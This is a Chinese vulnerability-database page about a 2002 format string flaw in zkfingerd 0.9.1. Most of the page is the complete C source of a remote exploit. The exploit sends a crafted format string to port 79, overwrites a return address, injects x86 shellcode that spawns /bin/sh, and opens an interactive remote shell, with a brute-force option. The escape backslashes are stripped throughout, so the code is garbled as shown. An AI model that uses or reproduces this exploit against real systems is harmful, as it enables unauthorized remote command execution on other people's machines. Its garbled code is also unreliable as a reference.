
zkfingerd SysLog 0.9.1 – Format String
| 漏洞ID | 1053662 | 漏洞类型 | |
| 发布时间 | 2002-12-16 | 更新时间 | 2002-12-16 |
![图片[1]-zkfingerd SysLog 0.9.1 – Format String-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
N/A |
![图片[2]-zkfingerd SysLog 0.9.1 – Format String-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
N/A |
| 漏洞平台 | Linux | CVSS评分 | N/A |
|漏洞详情
漏洞细节尚未披露
|漏洞EXP
source: http://www.securityfocus.com/bid/6402/info
zkfingerd is prone to a format string vulnerability. This problem is due to incorrect use of the 'syslog()' function to log error messages. It is possible to corrupt memory by passing format strings through the vulnerable logging function. This may potentially be exploited to overwrite arbitrary locations in memory with attacker-specified values.
Successful exploitation of this issue may allow the attacker to execute arbitrary instructions, possibly, with elevated privileges.
/*
*
* remote exploit for zkfingerd-r3-0.9 linux/x86
* gives uid of user who is running zkfingerd (default: nobody)
* by Marceta Milos
* root@marcetam.net
*
* use this for educational propouses only!
*
* For local attack, response based method could be used, but for
* remote we can use blind brute force method.
*
* greets to scut, DeadMaker, stinger, harada and all others.
*
*/
#include<stdio.h>
#include<string.h>
#include<stdlib.h>
#include<unistd.h>
#include<sys/socket.h>
#include<arpa/inet.h>
#include<netdb.h>
#define Kb 1024
#define PORT 79
#define green "x1B[1;32m"
#define def "x1B[0;37m"
#define wh "x1B[1;37m"
#define SHOFF 576
#define RETLOC 0xbffff970 /* Slackware 8.0 */
#define FMT "x25x25x2ex25x64x75x25x25x68x6e"
#define DIG8 "x25x2ex66"
#define NOP "x90"
char linux_x86_wrx[]=
"x6ax01" /* push $0x1 */
"x5b" /* pop %ebx */
"xb8x0bx6ex4ex0b" /* mov $0x0b4e6e0b,%eax */
"x2dx01x01x01x01" /* sub $0x01010101,%eax */
"x50" /* push %eax */
"x89xe1" /* mov %esp,%ecx */
"x6ax04" /* push $0x4 */
"x58" /* pop %eax */
"x89xc2" /* mov %eax,%edx */
"xcdx80" /* int $0x80 */
"xebx0c" /* jmp 12 */
"x4b" /* dec %ebx */
"xf7xe3" /* mul %ebx */
"xfexca" /* dec %dl */
"x59" /* pop %ecx */
"xb0x03" /* movb $0x3,%al */
"xcdx80" /* int $0x80 */
"xebx05" /* jmp $0x05 */
"xe8xefxffxffxff"; /* call -17 */
char linux_x86_execve[]=
"x6ax0b" /* push $0x0b */
"x58" /* pop %eax */
"x99" /* cdq */
"x52" /* push %edx */
"x68x6ex2fx73x68" /* push $0x68732f6e */
"x68x2fx2fx62x69" /* push $0x69622f2f */
"x89xe3" /* mov %esp,%ebx */
"x52" /* push %edx */
"x53" /* push %ebx */
"x89xe1" /* mov %esp,%ecx */
"xcdx80"; /* int $0x80 */
struct wr_addr {
int low;
int high;
} addr;
int host_connect(char *, unsigned short int);
unsigned long int resolve(char *);
void usage(char *);
void exploit(char *, unsigned short int, unsigned long int);
void shell(int);
struct wr_addr convert_addr(unsigned long);
char sendbuf[Kb];
char recvbuf[Kb];
char *target = "127.0.0.1";
unsigned short int port = PORT;
unsigned long retloc = RETLOC;
unsigned short int brute= 0;
int main(int argc, char **argv, char **env) {
char c;
printf(wh"n remote nobody exploit for zkfingerd-r3-0.9 by marcetam."def"nn");
if (argc<2)
usage(argv[0]);
while ((c = getopt(argc, argv, "h:p:b:")) != EOF) {
switch (c) {
case 'h':
target = optarg;
break;
case 'p':
port = (short)atoi(optarg);
break;
case 'b':
retloc = strtoul(optarg, &optarg,16);
brute = 1;
break;
default:
usage(argv[0]);
break;
}
}
printf(" target is : nn");
printf(" host : "wh"%s"def"n",target);
printf(" port : "wh"%hu"def"n",port);
printf(" ret : "wh"%#lx"def"nn",retloc);
printf(" attacking ... ");
if (brute != 0) {
while(1) {
printf("trying ret : %#lxn", retloc);
sleep(1);
exploit(target, port, retloc);
retloc -= 1;
};
} else exploit(target, port, retloc);
return(0);
}
void usage(char *name){
fprintf(stderr, " usage: %s -h <hostname> -p <port> -b <addr>nn",name);
fprintf(stderr, " -h hostt target hostname (default 127.0.0.1)n"
" -p portt port number (default 79)n"
" -b addrt brute force retloc starting from addrn"
"tt WARNING : this will flood logfilenn");
exit(EXIT_FAILURE);
}
void exploit(char *hostname, unsigned short int port, unsigned long int retaddr){
unsigned long *ptr;
char ret[4],
*chr;
int i,
fd;
bzero(sendbuf, Kb);
bzero(recvbuf, Kb);
bzero(ret, 4);
fd = host_connect(hostname, port);
ptr = (long *)ret;
*(ptr) = retaddr;
ret[sizeof(ret)] = '';
for(i = 0;i < 3;i++)
strcat(sendbuf,ret);
ret[0] += 2;
strcat(sendbuf, ret);
for(i = 0;i < 40; i++)
strcat(sendbuf, DIG8);
addr = convert_addr(retaddr + SHOFF);
sprintf(sendbuf + strlen(sendbuf), FMT, addr.low);
sprintf(sendbuf + strlen(sendbuf), FMT, addr.high);
chr = sendbuf + strlen(sendbuf);
for(i = 0;i < 128;i++)
strcat(sendbuf, NOP);
strcat(sendbuf, linux_x86_wrx);
write(fd, sendbuf, Kb);
read(fd, recvbuf, Kb);
if (strcmp(recvbuf, "nmMn") == 0) {
printf(green"YEAH!n"def);
sleep(1);
printf(" sending shellcode. n");
write(fd, linux_x86_execve, sizeof(linux_x86_execve));
printf(" starting shell #n"def);
write(fd,"n", 1);
write(fd,"uname -a;idn", 12);
shell(fd);
}
else printf(wh" failed.nn"def);
}
struct wr_addr convert_addr(unsigned long addr) {
struct wr_addr target;
target.low = (addr & 0x0000ffff);
target.high = (addr & 0xffff0000) >> 16;
if (target.high > target.low)
target.high -= target.low;
else {
target.high += 0x10000;
target.high -= target.low;
}
target.low -= 0x58;
return(target);
}
unsigned long int resolve(char *hostname) {
struct hostent *host;
long r;
r = inet_addr(hostname);
if (r == -1) {
host = gethostbyname(hostname);
if (host == NULL) {
return(0);
} else {
return(*(unsigned long *)host->h_addr);
}
}
return(r);
}
int host_connect(char *hostname, unsigned short int port) {
struct sockaddr_in sa;
int fd;
sa.sin_family = AF_INET;
sa.sin_port = htons(port);
fd = socket(AF_INET, SOCK_STREAM, 0);
if (fd == -1)
return(fd);
if (!(sa.sin_addr.s_addr = resolve(hostname))) {
close(fd);
return(-1);
}
if (connect(fd, (struct sockaddr *)&sa, sizeof(struct sockaddr_in)) < 0) {
perror("connect");
close(fd);
return(-1);
}
return(fd);
}
void shell(int fd) {
char buf[512];
int l;
fd_set fds;
while (1) {
FD_SET(0, &fds);
FD_SET(fd, &fds);
select(fd + 1, &fds, NULL, NULL, NULL);
if (FD_ISSET(0, &fds)) {
l = read(0, buf, sizeof (buf));
if (l <= 0) {
perror("read user");
exit(EXIT_FAILURE);
}
write(fd, buf, l);
}
if (FD_ISSET(fd, &fds)) {
l = read(fd, buf, sizeof (buf));
if (l == 0) {
printf("connection closed by foreign host.n");
exit(EXIT_FAILURE);
} else if (l < 0) {
perror("read remote");
exit(EXIT_FAILURE);
}
write(1, buf, l);
}
}
}
/* www.marcetam.net */相关推荐: Multiple Vendor libXt library Vulnerability
Multiple Vendor libXt library Vulnerability 漏洞ID 1105049 漏洞类型 Boundary Condition Error 发布时间 1997-08-25 更新时间 1997-08-25 CVE编号 N/A C…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧